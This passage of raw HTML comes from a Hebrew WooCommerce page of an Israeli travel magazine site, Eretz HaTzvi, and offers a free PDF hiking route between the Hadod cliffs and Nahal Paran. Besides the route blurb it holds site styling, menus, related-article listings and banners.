href='https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css'>
#metaslider-id-10903 .flexslider .flex-direction-nav li a { background: #333333 }
#metaslider-id-10903 .flexslider .flex-direction-nav li a:hover { background: #333333 }
#metaslider-id-10903 .flexslider .flex-direction-nav li a:after { background-color: #ffffff }
#metaslider-id-10903 .flexslider .flex-direction-nav li a:hover:after { background-color: #ffffff }
#metaslider-id-10903 .flexslider .flex-control-nav li a:not(.flex-active) { background: rgba(0,0,0,0.5) }
#metaslider-id-10903 .flexslider .flex-control-nav li a:hover { background: rgba(0,0,0,0.7) }
#metaslider-id-10903 .flexslider .flex-control-nav li a.flex-active { background: rgba(0,0,0,0.9) }
#metaslider-id-10903 .flexslider .caption-wrap { background: #000000 }
#metaslider-id-10903 .flexslider .caption-wrap { color: #ffffff }
#metaslider-id-10903 .flexslider .caption-wrap a { color: #ffffff }
#metaslider-id-10903 .flexslider .flex-pauseplay .flex-pause, #metaslider-id-10903 .flexslider .flex-pauseplay .flex-play { background-color: #000000 }
#metaslider-id-10903 .flexslider .flex-pauseplay a:hover { background-color: #000000 }
#metaslider-id-10903 .flexslider .flex-pauseplay a:before { color: #ffffff }
#metaslider-id-10903 .flexslider .flex-pauseplay a:hover:before { color: #ffffff }
#metaslider-id-10903 .flex-viewport, #metaslider-id-10903 .slides { background: #fff }
#metaslider-id-10903 .flexslider .flex-progress-bar { background-color: #fff }
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='metaslider_default-base_theme_styles-css' href='https://www.metroeretz.com/wp-content/plugins/ml-slider/themes/default-base/v1.0.0/style.css?ver=3.104.0' media='all' property='stylesheet' />
</head>

<body class="rtl wp-singular product-template-default single single-product postid-5123 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-bookshop theme-storefront woocommerce woocommerce-page woocommerce-no-js metaslider-plugin storefront-2-3 group-blog storefront-align-wide left-sidebar woocommerce-active">

<script>
  fbq('track', 'AddToCart');
</script>;
<script>
  fbq('track', 'AddPaymentInfo');
</script>

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">דלג לניווט</a>
		<a class="skip-link screen-reader-text" href="#content">לדלג לתוכן</a>
				<div class="site-branding">
			<a href="https://www.metroeretz.com/" class="custom-logo-link" rel="home"><img data-perfmatters-preload width="1000" height="400" src="https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg" class="custom-logo" alt="מגזין ארץ הצבי" decoding="async" fetchpriority="high" srcset="https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg 1000w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-300x120.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-768x307.jpg 768w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-231x92.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-438x175.jpg 438w" sizes="(max-width: 1000px) 100vw, 1000px"></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.metroeretz.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">חיפוש עבור:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="חיפוש מוצרים&hellip;" value="" name="s" />
	<button type="submit" value="חיפוש" class="">חיפוש</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.metroeretz.com/cart/" title="הצג את סל הקניות">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</span> <span class="count">0 פריטים</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="ניווט ראשי">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>תפריט</span></button>
			<div class="primary-navigation"><ul id="menu-%d7%a8%d7%90%d7%a9%d7%99" class="menu"><li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-601"><a href="https://www.metroeretz.com">עמוד הבית</a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2020"><a href="https://www.metroeretz.com/all/">מטרופוליס</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-637"><a href="https://www.metroeretz.com/product-category/metropolisall/">מטרופוליס: גיליון, מדריך ומפה</a></li>
	<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://www.metroeretz.com/product-category/metro-guides/">מדריכים</a></li>
	<li id="menu-item-913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-913"><a href="https://www.metroeretz.com/product-category/metro_magazines/">גיליונות בלבד</a></li>
	<li id="menu-item-8545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8545"><a href="https://www.metroeretz.com/product-category/digital-products/">מדריכים דיגיטליים</a></li>
</ul>
</li>
<li id="menu-item-11279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11279"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro_sub/">מטרופוליס 2025-26</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-744"><a href="https://www.metroeretz.com/product-category/subscribe/">ארץ וטבע</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2021"><a href="https://www.metroeretz.com/product-category/israel-series/">מלח הארץ</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2022"><a href="https://www.metroeretz.com/product-category/books-albums/">ספרים</a></li>
<li id="menu-item-2019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2019"><a href="https://www.metroeretz.com/product-category/online-articles/">אונליין</a></li>
<li id="menu-item-10019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10019"><a href="https://www.metroeretz.com/israel_florilegium/">פלורילגיום</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2023"><a href="https://www.metroeretz.com/contactmetro/">צור קשר</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-%d7%a8%d7%90%d7%a9%d7%99-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-601"><a href="https://www.metroeretz.com">עמוד הבית</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2020"><a href="https://www.metroeretz.com/all/">מטרופוליס</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-637"><a href="https://www.metroeretz.com/product-category/metropolisall/">מטרופוליס: גיליון, מדריך ומפה</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://www.metroeretz.com/product-category/metro-guides/">מדריכים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-913"><a href="https://www.metroeretz.com/product-category/metro_magazines/">גיליונות בלבד</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8545"><a href="https://www.metroeretz.com/product-category/digital-products/">מדריכים דיגיטליים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11279"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro_sub/">מטרופוליס 2025-26</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-744"><a href="https://www.metroeretz.com/product-category/subscribe/">ארץ וטבע</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2021"><a href="https://www.metroeretz.com/product-category/israel-series/">מלח הארץ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2022"><a href="https://www.metroeretz.com/product-category/books-albums/">ספרים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2019"><a href="https://www.metroeretz.com/product-category/online-articles/">אונליין</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10019"><a href="https://www.metroeretz.com/israel_florilegium/">פלורילגיום</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2023"><a href="https://www.metroeretz.com/contactmetro/">צור קשר</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="פירורי לחם"><a href="https://www.metroeretz.com">עמוד הבית</a><span class="breadcrumb-separator"> / </span><a href="https://www.metroeretz.com/product-category/online-articles/">כתבות אונליין</a><span class="breadcrumb-separator"> / </span>מסלול  בין חדוד לפארן</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-5123" class="product type-product post-5123 status-publish first instock product_cat-online-articles has-post-thumbnail shipping-taxable product-type-external">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.metroeretz.com/wp-content/uploads/2022/01/hadod-1-1-100x100.jpg" data-thumb-alt="hadod-1" data-thumb-srcset="https://www.metroeretz.com/wp-content/uploads/2022/01/hadod-1-1-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2022/01/hadod-1-1-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.metroeretz.com/wp-content/uploads/2022/01/hadod-1-1.jpg"><img data-perfmatters-preload width="346" height="488" src="https://www.metroeretz.com/wp-content/uploads/2022/01/hadod-1-1.jpg" class="wp-post-image" alt="hadod-1" data-caption data-src="https://www.metroeretz.com/wp-content/uploads/2022/01/hadod-1-1.jpg" data-large_image="https://www.metroeretz.com/wp-content/uploads/2022/01/hadod-1-1.jpg" data-large_image_width="346" data-large_image_height="488" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2022/01/hadod-1-1.jpg 346w, https://www.metroeretz.com/wp-content/uploads/2022/01/hadod-1-1-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2022/01/hadod-1-1-231x326.jpg 231w" sizes="(max-width: 346px) 100vw, 346px" fetchpriority="high"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">מסלול  בין חדוד לפארן</h1><div class="woocommerce-product-details__short-description">
	<p class="p1" dir="rtl"><strong>בין‭ ‬חדוד‭ ‬לפארן</strong><br />
בין‭ ‬מצר‭ ‬פארן‭ ‬לערבה‭ ‬משתרעים‭ ‬צוקי‭ ‬חדוד‭ ‬הלבנבנים‭, ‬קווים‭ ‬קווים‭ ‬של‭ ‬אבן‭ ‬קירטון‭ ‬רכה‭ ‬הצונחים‭ ‬אל‭ ‬תוך‭ ‬אפיקו‭ ‬הרחב‭ ‬של‭ ‬נחל‭ ‬פארן‭. ‬גולת‭ ‬הכותרת‭ ‬הנופית‭ ‬של‭ ‬צוקי‭ ‬חדוד‭ ‬היא‭ ‬קניון‭ ‬נחל‭ ‬ורדית‭, ‬ששמו‭ ‬על‭ ‬שם‭ ‬ציפור‭ ‬נדירה‭ ‬שפעם‭ ‬מישהו‭ ‬ראה‭ ‬כאן‭. ‬הגישה‭ ‬לקניון‭ ‬בג‭'‬יפ‭ ‬או‭ ‬בהליכה‭ ‬ארוכה‭. ‬להלן‭ ‬כמה‭ ‬מסלולים‭ ‬פחות‭ ‬מאתגרים<br />
<strong>מסלולים בפורמט pdf שתוכלו להדפיס או לצפות בטלפון הנייד.</strong></p>
</div>
<p class="price"></p>

<form class="cart" action="https://www.metroeretz.com/wp-content/uploads/2022/11/hadod.pdf" method="get">
	
	<button type="submit" class="single_add_to_cart_button button alt">להורדת המסלול</button>

	
	</form>

	</div>

	
	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>מוצרים קשורים </h2><ul class="products columns-4">
<li class="product type-product post-7435 status-publish first instock product_cat-online-articles product_tag-articals has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.metroeretz.com/product/monastery-season/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="326" src="https://www.metroeretz.com/wp-content/uploads/2023/02/EV201-end-of-the-monastery-season-231x326.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EV201-end-of-the-monastery-season" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2023/02/EV201-end-of-the-monastery-season-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2023/02/EV201-end-of-the-monastery-season-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2023/02/EV201-end-of-the-monastery-season.jpg 346w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">ארץ וטבע: סוף עונת המנזרים</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</bdi></span></span>
</a><a href="/product/hadod/?add-to-cart=7435" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7435" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7435" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;ארץ וטבע: סוף עונת המנזרים&quot;" rel="nofollow" data-success_message="הפריט &quot;ארץ וטבע: סוף עונת המנזרים&quot; נוסף לעגלת הקניות">הוספה לסל</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7435" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-7432 status-publish instock product_cat-online-articles product_tag-articals has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.metroeretz.com/product/novomeisky/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="326" src="https://www.metroeretz.com/wp-content/uploads/2023/02/Metropilis-DS-Novomeisky-231x326.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Metropilis-DS-Novomeisky" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2023/02/Metropilis-DS-Novomeisky-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2023/02/Metropilis-DS-Novomeisky-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2023/02/Metropilis-DS-Novomeisky.jpg 346w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">מטרופוליס סובב ים המלח: האדון מסיביר</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</bdi></span></span>
</a><a href="/product/hadod/?add-to-cart=7432" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7432" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7432" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;מטרופוליס סובב ים המלח: האדון מסיביר&quot;" rel="nofollow" data-success_message="הפריט &quot;מטרופוליס סובב ים המלח: האדון מסיביר&quot; נוסף לעגלת הקניות">הוספה לסל</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7432" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-7527 status-publish instock product_cat-online-articles product_tag-articals has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.metroeretz.com/product/trees/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="326" src="https://www.metroeretz.com/wp-content/uploads/2023/02/EV-trees-231x326.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EV-trees" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2023/02/EV-trees-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2023/02/EV-trees-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2023/02/EV-trees.jpg 346w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">ארץ וטבע: האם יש עצים &quot;בוכים&quot; בארץ?</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</bdi></span></span>
</a><a href="/product/hadod/?add-to-cart=7527" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7527" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7527" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;ארץ וטבע: האם יש עצים &quot;בוכים&quot; בארץ?&quot;" rel="nofollow" data-success_message="הפריט &quot;ארץ וטבע: האם יש עצים &quot;בוכים&quot; בארץ?&quot; נוסף לעגלת הקניות">הוספה לסל</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7527" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-7521 status-publish last instock product_cat-online-articles product_tag-articals has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.metroeretz.com/product/iris/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="326" src="https://www.metroeretz.com/wp-content/uploads/2023/02/EV-Iris-231x326.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EV-Iris" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2023/02/EV-Iris-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2023/02/EV-Iris-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2023/02/EV-Iris.jpg 346w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">ארץ וטבע: איריס חדש בחרמון</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</bdi></span></span>
</a><a href="/product/hadod/?add-to-cart=7521" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7521" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7521" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;ארץ וטבע: איריס חדש בחרמון&quot;" rel="nofollow" data-success_message="הפריט &quot;ארץ וטבע: איריס חדש בחרמון&quot; נוסף לעגלת הקניות">הוספה לסל</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7521" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-7534 status-publish first instock product_cat-online-articles product_tag-articals has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.metroeretz.com/product/bee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="326" src="https://www.metroeretz.com/wp-content/uploads/2023/02/EV-bee-1-231x326.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EV-bee-1" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2023/02/EV-bee-1-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2023/02/EV-bee-1-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2023/02/EV-bee-1.jpg 346w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">ארץ וטבע: האם דבורת הדבש תוכל לשרוד?</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</bdi></span></span>
</a><a href="/product/hadod/?add-to-cart=7534" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7534" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7534" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;ארץ וטבע: האם דבורת הדבש תוכל לשרוד?&quot;" rel="nofollow" data-success_message="הפריט &quot;ארץ וטבע: האם דבורת הדבש תוכל לשרוד?&quot; נוסף לעגלת הקניות">הוספה לסל</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7534" class="screen-reader-text">
			</span>
</li>
</ul>

	</section>

</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="media_image-53" class="widget widget_media_image"><span class="gamma widget-title">גיליון 216 &#8211; סתיו 2025</span><a href="https://www.metroeretz.com/et216/"><img width="213" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/09/Eeretz-VaTeva-216-1-213x300.jpg" class="image wp-image-11474  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/09/Eeretz-VaTeva-216-1-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2025/09/Eeretz-VaTeva-216-1-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/09/Eeretz-VaTeva-216-1.jpg 346w" sizes="(max-width: 213px) 100vw, 213px" /></a></div><div id="media_image-48" class="widget widget_media_image"><span class="gamma widget-title">גיליון 215 &#8211; קיץ 2025</span><a href="https://www.metroeretz.com/et215/"><img width="213" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/08/Eeretz-VaTeva-215-1-213x300.jpg" class="image wp-image-11350  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/08/Eeretz-VaTeva-215-1-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2025/08/Eeretz-VaTeva-215-1-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/08/Eeretz-VaTeva-215-1.jpg 346w" sizes="(max-width: 213px) 100vw, 213px" /></a></div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">קטגוריות מוצרים</span><ul class="product-categories"><li class="cat-item cat-item-158"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro_sub/">מטרופוליס 2025-26</a></li>
<li class="cat-item cat-item-159"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/">יעדי מטרופוליס</a></li>
<li class="cat-item cat-item-129"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metropolisall/">גיליון, מדריך ומפה</a></li>
<li class="cat-item cat-item-144"><a href="https://www.metroeretz.com/product-category/subscribe/">מנוי ארץ וטבע</a></li>
<li class="cat-item cat-item-22"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro_magazines/">גיליון בלבד</a></li>
<li class="cat-item cat-item-76"><a href="https://www.metroeretz.com/product-category/israel-guides/">מדריכי מטרופוליס לארץ</a></li>
<li class="cat-item cat-item-28"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro-guides/">מדריכים</a></li>
<li class="cat-item cat-item-69"><a href="https://www.metroeretz.com/product-category/israel-series/">גיליון, מדריך ומפה</a></li>
<li class="cat-item cat-item-23"><a href="https://www.metroeretz.com/product-category/books-albums/">ספרים ואלבומים</a></li>
<li class="cat-item cat-item-46"><a href="https://www.metroeretz.com/product-category/eretz-vateva/">ארץ וטבע גיליונות קודמים</a></li>
<li class="cat-item cat-item-55"><a href="https://www.metroeretz.com/product-category/tiyulim/">סיורים והרצאות</a></li>
<li class="cat-item cat-item-56"><a href="https://www.metroeretz.com/product-category/special-offers/">הצעות מיוחדות</a></li>
<li class="cat-item cat-item-128 current-cat"><a href="https://www.metroeretz.com/product-category/online-articles/">כתבות אונליין</a></li>
<li class="cat-item cat-item-32"><a href="https://www.metroeretz.com/product-category/digital-products/">ספרים ומדריכים דיגיטליים</a></li>
</ul></div><div id="media_image-55" class="widget widget_media_image"><a href="https://yama.smarticket.co.il/%D7%97%D7%A0%D7%95%D7%9B%D7%94_%D7%91%D7%9E%D7%95%D7%96%D7%99%D7%90%D7%95%D7%9F?"><img width="300" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-300x300.jpg" class="image wp-image-11683  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-51" class="widget widget_media_image"><img width="300" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-300x300.jpg" class="image wp-image-11438  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="media_image-49" class="widget widget_media_image"><a href="https://www.jerusalemzoo.org.il/"><img width="300" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-300x300.jpg" class="image wp-image-11618  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-438x438.jpg 438w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-44" class="widget widget_media_image"><a href="https://www.oyc.co.il/"><img 